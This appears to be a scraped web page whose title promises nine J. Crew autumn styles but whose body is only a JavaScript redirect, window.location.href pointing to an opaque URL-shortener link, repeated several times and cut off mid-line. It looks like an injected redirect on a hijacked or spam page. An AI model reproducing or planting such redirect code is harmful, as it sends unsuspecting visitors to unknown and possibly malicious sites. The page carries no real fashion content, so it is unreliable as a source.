
Fall Must-Haves: 9 Autumn Styles from J. Crew
December 20, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...